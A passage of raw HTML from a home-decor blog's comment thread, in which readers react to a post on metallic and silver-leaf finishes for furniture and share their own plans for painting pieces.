		</li><!-- #comment-## -->
		<li id="comment-33408" class="comment even thread-even depth-1">
			<article id="div-comment-33408" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/5abe4407b5d97066101e10d61606b33ed8033c23dd036c1cee0d6a2aee121531?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/5abe4407b5d97066101e10d61606b33ed8033c23dd036c1cee0d6a2aee121531?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">Kristi</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2010/02/design-fixation-metallic-finishes-on-furniture/#comment-33408"><time datetime="2010-02-01T07:37:55-08:00">February 1, 2010 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>I think they are fabulous!   I may just have to give the silver leafing a try.   So beautiful!  Thank you for the inspiration!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2010/02/design-fixation-metallic-finishes-on-furniture/?replytocom=33408#respond" data-commentid="33408" data-postid="5909" data-belowelement="div-comment-33408" data-respondelement="respond" data-replyto="Reply to Kristi" aria-label="Reply to Kristi">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-33409" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-33409" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/ed97156eaf62d6d48e925c99e0bc932265439b97392d26a1b0b73fb295f8ed00?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ed97156eaf62d6d48e925c99e0bc932265439b97392d26a1b0b73fb295f8ed00?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://ArtbyKarena.Blogspot.com" class="url" rel="ugc external nofollow">Karena</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2010/02/design-fixation-metallic-finishes-on-furniture/#comment-33409"><time datetime="2010-02-01T07:39:38-08:00">February 1, 2010 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>I adore the first image and then the last. Fabulous finishes! I now have to decide where to use them!<br />
Karena</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2010/02/design-fixation-metallic-finishes-on-furniture/?replytocom=33409#respond" data-commentid="33409" data-postid="5909" data-belowelement="div-comment-33409" data-respondelement="respond" data-replyto="Reply to Karena" aria-label="Reply to Karena">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-33410" class="comment even thread-even depth-1">
			<article id="div-comment-33410" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/c0ac6c47a57267c77eabb84f2880b97ed04b130a51273c753f049d641521b45c?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c0ac6c47a57267c77eabb84f2880b97ed04b130a51273c753f049d641521b45c?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://hometohighschool.blogspot.com/" class="url" rel="ugc external nofollow">O Mom</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2010/02/design-fixation-metallic-finishes-on-furniture/#comment-33410"><time datetime="2010-02-01T07:42:11-08:00">February 1, 2010 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Love, love, love the creamy whites eith the glossy shimmer in them. I want to go right his minute and paint all my bedroom furniture in it.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2010/02/design-fixation-metallic-finishes-on-furniture/?replytocom=33410#respond" data-commentid="33410" data-postid="5909" data-belowelement="div-comment-33410" data-respondelement="respond" data-replyto="Reply to O Mom" aria-label="Reply to O Mom">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-33412" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-33412" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/86948c4938dbee9c3c8283dd6ea0390dbaec77547803de7af2abe40c4b8a91d0?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/86948c4938dbee9c3c8283dd6ea0390dbaec77547803de7af2abe40c4b8a91d0?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="http://www.itsgreattobehome.net" class="url" rel="ugc external nofollow">Liz @ It's Great To Be Home</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2010/02/design-fixation-metallic-finishes-on-furniture/#comment-33412"><time datetime="2010-02-01T07:48:16-08:00">February 1, 2010 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>I know, I swooned over that nightstand, too!!  I have dreams of making one someday, it is so fabulous!!  PLEASE do it so I can live vicariously through you!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2010/02/design-fixation-metallic-finishes-on-furniture/?replytocom=33412#respond" data-commentid="33412" data-postid="5909" data-belowelement="div-comment-33412" data-respondelement="respond" data-replyto="Reply to Liz @ It&#039;s Great To Be Home" aria-label="Reply to Liz @ It&#039;s Great To Be Home">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-33413" class="comment even thread-even depth-1">
			<article id="div-comment-33413" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/91ca14c73808f7e7e2d7aa1c68c2be369c0972ec1482a908ff80502c100a9c8b?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/91ca14c73808f7e7e2d7aa1c68c2be369c0972ec1482a908ff80502c100a9c8b?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">Heather C.</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2010/02/design-fixation-metallic-finishes-on-furniture/#comment-33413"><time datetime="2010-02-01T07:49:28-08:00">February 1, 2010 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Gorgeous!!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2010/02/design-fixation-metallic-finishes-on-furniture/?replytocom=33413#respond" data-commentid="33413" data-postid="5909" data-belowelement="div-comment-33413" data-respondelement="respond" data-replyto="Reply to Heather C." aria-label="Reply to Heather C.">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-33414" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-33414" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/24377ae40c80e773a40778d2ecb590ecc25fee6087f05c02122d6e95ecd8dbae?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/24377ae40c80e773a40778d2ecb590ecc25fee6087f05c02122d6e95ecd8dbae?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://poshpieces.blogspot.com" class="url" rel="ugc external nofollow">Shannon</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2010/02/design-fixation-metallic-finishes-on-furniture/#comment-33414"><time datetime="2010-02-01T07:54:17-08:00">February 1, 2010 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>I love the metallic.. I think I would get sick of it quick though. It is so huge right now, I see metallic everything these days.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2010/02/design-fixation-metallic-finishes-on-furniture/?replytocom=33414#respond" data-commentid="33414" data-postid="5909" data-belowelement="div-comment-33414" data-respondelement="respond" data-replyto="Reply to Shannon" aria-label="Reply to Shannon">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-33415" class="comment even thread-even depth-1">
			<article id="div-comment-33415" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/6f9dd26eebd345b20262a023977c31780bd748841f690fc39bc3176e538ec0a7?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/6f9dd26eebd345b20262a023977c31780bd748841f690fc39bc3176e538ec0a7?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="http://covetchicago.typepad.com" class="url" rel="ugc external nofollow">Brigitte</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2010/02/design-fixation-metallic-finishes-on-furniture/#comment-33415"><time datetime="2010-02-01T07:59:43-08:00">February 1, 2010 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>I&#8217;m seriously considering silver leafing my bathroom cabinet.  So I can say that I definitely have the fever!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2010/02/design-fixation-metallic-finishes-on-furniture/?replytocom=33415#respond" data-commentid="33415" data-postid="5909" data-belowelement="div-comment-33415" data-respondelement="respond" data-replyto="Reply to Brigitte" aria-label="Reply to Brigitte">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-33418" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-33418" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/66a3e07df799a9d00fb4d1d883ab8e1fa530a31b36db3861b0f7843ba8b2fd3f?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/66a3e07df799a9d00fb4d1d883ab8e1fa530a31b36db3861b0f7843ba8b2fd3f?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://littlegreennotebook.blogspot.com" class="url" rel="ugc external nofollow">Jenny at LGN</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2010/02/design-fixation-metallic-finishes-on-furniture/#comment-33418"><time datetime="2010-02-01T08:15:33-08:00">February 1, 2010 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Awww! Thanks so much for the love!!</p>
<p>You should totally try silver leafing! It&#8217;s really not that hard once you are in a rhythm. And you are such an amazing DIYer, I&#8217;m sure you&#8217;ll put my night stands to shame!</p>
<p>Can&#8217;t wait to see what you come up with.<br />
hugs,<br />
jenny</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2010/02/design-fixation-metallic-finishes-on-furniture/?replytocom=33418#respond" data-commentid="33418" data-postid="5909" data-belowelement="div-comment-33418" data-respondelement="respond" data-replyto="Reply to Jenny at LGN" aria-label="Reply to Jenny at LGN">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-33422" class="comment even thread-even depth-1">
			<article id="div-comment-33422" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/c5dbe94080fc8ec8bcd3f09613c075a8fa02d22008136b18ac3f7bbd752c1b25?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c5dbe94080fc8ec8bcd3f09613c075a8fa02d22008136b18ac3f7bbd752c1b25?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://www.theecklife.blogspot.com" class="url" rel="ugc external nofollow">TheEckLife-Amanda</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2010/02/design-fixation-metallic-finishes-on-furniture/#comment-33422"><time datetime="2010-02-01T08:44:06-08:00">February 1, 2010 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>ok! so I have totally been wanting to try this on a thrift store piece I bought a while back-but soooo afraid it will look &#8220;cheap&#8221;.  Its in my dining room and I have a very large mirror above it that I silver antiqued a few months back.  I may need to find a tutorial on this before I move forward. *eeek!*</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2010/02/design-fixation-metallic-finishes-on-furniture/?replytocom=33422#respond" data-commentid="33422" data-postid="5909" data-belowelement="div-comment-33422" data-respondelement="respond" data-replyto="Reply to TheEckLife-Amanda" aria-label="Reply to TheEckLife-Amanda">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-33424" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-33424" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/fa3b4eec04657e394338c19b4bc9126f560d985248f5f1fedc92dfe025d1c914?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/fa3b4eec04657e394338c19b4bc9126f560d985248f5f1fedc92dfe025d1c914?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://Bibbidi-Bobbidi-Beautiful.blogspot.com" class="url" rel="ugc external nofollow">Pam Fitz</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2010/02/design-fixation-metallic-finishes-on-furniture/#comment-33424"><time datetime="2010-02-01T09:08:16-08:00">February 1, 2010 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>I was drooling over Jenny&#8217;s transformation too.  I have a little buffet in my dining room that would look fantastic with a similar finish, but the doors have caned insets and I&#8217;m not sure how they&#8217;ll accept paint, so I&#8217;m a little scared to try&#8230;</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2010/02/design-fixation-metallic-finishes-on-furniture/?replytocom=33424#respond" data-commentid="33424" data-postid="5909" data-belowelement="div-comment-33424" data-respondelement="respond" data-replyto="Reply to Pam Fitz" aria-label="Reply to Pam Fitz">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-33425" class="comment even thread-even depth-1">
			<article id="div-comment-33425" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/1cfcb6e6ef7f45938e362cd2f69545236c5a371ef936141aee23ebad998b968d?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1cfcb6e6ef7f45938e362cd2f69545236c5a371ef936141aee23ebad998b968d?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://lilyspadandpetals.blogspot.com/" class="url" rel="ugc external nofollow">Sylvia</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2010/02/design-fixation-metallic-finishes-on-furniture/#comment-33425"><time datetime="2010-02-01T09:13:02-08:00">February 1, 2010 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Love them all especially the baby crib &#8211; always wanted the metallic finish on furniture but never will to pay the price &#8211; will check out the tutorial.</p>
<p>Oh and love your blog, check out my blog for a Valentine GIVEAWAY.</p>
<p>Sylvia</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2010/02/design-fixation-metallic-finishes-on-furniture/?replytocom=33425#respond" data-commentid="33425" data-postid="5909" data-belowelement="div-comment-33425" data-respondelement="respond" data-replyto="Reply to Sylvia" aria-label="Reply to Sylvia">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-33427" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-33427" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/aaee149513f429874263523ac76f3339d0b896f187a8b8b872b793101c01a680?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/aaee149513f429874263523ac76f3339d0b896f187a8b8b872b793101c01a680?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://daretobedomestic.blogspot.com/" class="url" rel="ugc external nofollow">Kelly @ Dare to be Domesticic</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2010/02/design-fixation-metallic-finishes-on-furniture/#comment-33427"><time datetime="2010-02-01T09:23:54-08:00">February 1, 2010 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>I love this look. My boyfriend isn&#8217;t a big fan but I figured I could make my guest room look like this one day. I never thought about a baby nursery being this flashy but I love the image of the baby cradle. All of these are beautiful!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2010/02/design-fixation-metallic-finishes-on-furniture/?replytocom=33427#respond" data-commentid="33427" data-postid="5909" data-belowelement="div-comment-33427" data-respondelement="respond" data-replyto="Reply to Kelly @ Dare to be Domesticic" aria-label="Reply to Kelly @ Dare to be Domesticic">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-33428" class="comment even thread-even depth-1">
			<article id="div-comment-33428" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/914b03625bfb31d112868e15bc6a2c377950a634365b636390d9cc550fc788ee?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/914b03625bfb31d112868e15bc6a2c377950a634365b636390d9cc550fc788ee?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="http://www.penelopeloveslists.com" class="url" rel="ugc external nofollow">Meredith from Penelope Loves Lists</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2010/02/design-fixation-metallic-finishes-on-furniture/#comment-33428"><time datetime="2010-02-01T09:30:51-08:00">February 1, 2010 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>I love these, but I don&#8217;t know if I have the courage to go metallic in my house. The finish does add such a great note of elegance, though.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2010/02/design-fixation-metallic-finishes-on-furniture/?replytocom=33428#respond" data-commentid="33428" data-postid="5909" data-belowelement="div-comment-33428" data-respondelement="respond" data-replyto="Reply to Meredith from Penelope Loves Lists" aria-label="Reply to Meredith from Penelope Loves Lists">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-33429" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-33429" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/b44731e7b4c8bab5b561af93643c0021852965af075286b553938bf5c6549eaf?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b44731e7b4c8bab5b561af93643c0021852965af075286b553938bf5c6549eaf?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="http://www.knitpickity.com" class="url" rel="ugc external nofollow">Linda</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2010/02/design-fixation-metallic-finishes-on-furniture/#comment-33429"><time datetime="2010-02-01T09:44:26-08:00">February 1, 2010 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Well this coming from a ADOS person (Attention Deficit Oh SHINY) I love a metallic finish.  I found 4 gorgeous Henredon dining chairs for $40 on Craiglist and they are currently black with gilt accents &#8211; I have determined they would be perfect done in pewter &#8211; so I love it and think it would work fabulously in your house &#8211; always in limited quantities but with eclat :)</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2010/02/design-fixation-metallic-finishes-on-furniture/?replytocom=33429#respond" data-commentid="33429" data-postid="5909" data-belowelement="div-comment-33429" data-respondelement="respond" data-replyto="Reply to Linda" aria-label="Reply to Linda">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-33431" class="comment even thread-even depth-1">
			<article id="div-comment-33431" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/7ff0c3535ac3ee661e7d04065fa0d6d4c17605188ec1c3521a0b88306e7bbaaa?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7ff0c3535ac3ee661e7d04065fa0d6d4c17605188ec1c3521a0b88306e7bbaaa?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="http://www.thecreativemaven.net" class="url" rel="ugc external nofollow">Molly @ thecreativemaven</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2010/02/design-fixation-metallic-finishes-on-furniture/#comment-33431"><time datetime="2010-02-01T10:08:53-08:00">February 1, 2010 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Thanks for sharing the silver leaf tutorial&#8230; but the spray painted side table from Craftynest is pure genius &#8211; easy peasy!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2010/02/design-fixation-metallic-finishes-on-furniture/?replytocom=33431#respond" data-commentid="33431" data-postid="5909" data-belowelement="div-comment-33431" data-respondelement="respond" data-replyto="Reply to Molly @ thecreativemaven" aria-label="Reply to Molly @ thecreativemaven">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-33433" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-33433" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/b9b9e557169a814136398b218b416dabe9b80268baa171b8e7e5ea873dc661f4?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b9b9e557169a814136398b218b416dabe9b80268baa171b8e7e5ea873dc661f4?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://www.chiclittlehouse.blogspot.com" class="url" rel="ugc external nofollow">Katrina</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2010/02/design-fixation-metallic-finishes-on-furniture/#comment-33433"><time datetime="2010-02-01T10:28:12-08:00">February 1, 2010 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>I agree I LOVE little green notebooks nightstand re-do! It was perfect &#8211; I love &#8216;the silver leaf style&#8217; i think they look best on cuvy furniture ala french style pieaces.  I&#8217;ve been thiking about adding some shimmer and shine to some mirrors for my bedroom.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2010/02/design-fixation-metallic-finishes-on-furniture/?replytocom=33433#respond" data-commentid="33433" data-postid="5909" data-belowelement="div-comment-33433" data-respondelement="respond" data-replyto="Reply to Katrina" aria-label="Reply to Katrina">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-33435" class="comment even thread-even depth-1">
			<article id="div-comment-33435" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/556cbb28a1d00384c2762ab6a9106fa5ed3f99389c8f32b662e99b09533a8ecf?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/556cbb28a1d00384c2762ab6a9106fa5ed3f99389c8f32b662e99b09533a8ecf?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://newlywoodwards.blogspot.com" class="url" rel="ugc external nofollow">Kim@NewlYwoodwards</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2010/02/design-fixation-metallic-finishes-on-furniture/#comment-33435"><time datetime="2010-02-01T11:04:56-08:00">February 1, 2010 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Not my thing. But, I&#8217;m very un-glamorous, which is probably why. I tend to lean towards more rustic/country. But, I think they&#8217;d look lovely in your home. =)</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2010/02/design-fixation-metallic-finishes-on-furniture/?replytocom=33435#respond" data-commentid="33435" data-postid="5909" data-belowelement="div-comment-33435" data-respondelement="respond" data-replyto="Reply to Kim@NewlYwoodwards" aria-label="Reply to Kim@NewlYwoodwards">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-33439" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-33439" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/ade47bf9ff64b8ec5227c34707db12e176561b719a8bbccde8823232562fec11?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ade47bf9ff64b8ec5227c34707db12e176561b719a8bbccde8823232562fec11?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">Catherine</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2010/02/design-fixation-metallic-finishes-on-furniture/#comment-33439"><time datetime="2010-02-01T11:27:25-08:00">February 1, 2010 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Hi,<br />
I&#8217;m an interior deigner and I love to accent a room with a unique piece and love all the metals and mirrored furniture that is in right now. I have the &#8220;Silver Leaf dresser, Decorpad&#8221; in my bedroom. It&#8217;s actually the Soliloque Hall Chest from Thomasville. I love it and it&#8217;s the perfect compliment to the other wood pieces in our master bedroom!</p>
<p>I love your website and all your great ideas!<br />
Catherine</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2010/02/design-fixation-metallic-finishes-on-furniture/?replytocom=33439#respond" data-commentid="33439" data-postid="5909" data-belowelement="div-comment-33439" data-respondelement="respond" data-replyto="Reply to Catherine" aria-label="Reply to Catherine">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-33441" class="comment even thread-even depth-1">
			<article id="div-comment-33441" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/d24a3572bdab27605ed464fb446c72ea9776b4ff1e926313a7936a815225b0cf?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d24a3572bdab27605ed464fb446c72ea9776b4ff1e926313a7936a815225b0cf?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">Anissa Wheeler</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2010/02/design-fixation-metallic-finishes-on-furniture/#comment-33441"><time datetime="2010-02-01T11:37:32-08:00">February 1, 2010 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
